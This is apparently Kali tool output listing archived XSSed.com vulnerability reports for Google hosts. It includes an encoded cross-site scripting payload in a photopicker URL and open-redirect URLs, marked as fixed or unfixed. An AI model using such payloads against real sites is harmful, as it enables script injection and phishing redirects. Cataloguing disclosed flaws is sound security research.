 [*] Category: XSS
[*] Example: http://www.google.com/s2/ui/photopicker.PhotoPicker?done=%22%3E&js=RAW&pop=TRUE&dn=%22%3E&profileMod<br>e=1&userId=%22%3Exss&urlEnabled=1&extraU
ploadParams=out%3D%22%3E%3CIMG%20%22%22%22%3E%3CSCRIPT%3Eale<br>rt(%22mox%22)%3C/SCRIPT%3E%22%3E&suppressHide=1
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2008-04-23 00:00:00
[*] Reference: http://xssed.com/mirror/35547/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: Frame Redirect
[*] Example: http://images.google.com/imgres?imgurl=Redirect_By_RedTuning&imgrefurl=http://elredtuning.altervista<br>.org&h=0&w=0&sz=0&tbnid=o78WRIXSFwEmKM:&
tbnh=0&tbnw=0&prev=&start=1&ei=5WruR7f6OIv6-QKR8KgW&sig2=HHg<br>kU9dTcoljTKv_6Uo-Sg&sa=X&oi=images&ct=image&cd=1
[*] Host: images.google.com
[*] Notes: None
[*] Publish_Date: 2008-03-31 00:00:00
[*] Reference: http://xssed.com/mirror/34714/
[*] Status: unfixed
[*] --------------------------------------------------
[*] Category: Redirect
[*] Example: http://www.google.com/gwt/n?u=http://www.xssed.com
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2008-03-07 00:00:00
[*] Reference: http://xssed.com/mirror/33416/
[*] Status: unfixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: http://finance.google.com/finance/portfolio?action=add&hash=0bdb25b244bb4501
[*] Host: finance.google.com
[*] Notes: None
[*] Publish_Date: 2007-12-03 00:00:00
[*] Reference: http://xssed.com/mirror/27391/
[*] Status: fixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 19 total (19 new) vulnerabilities found.
KALI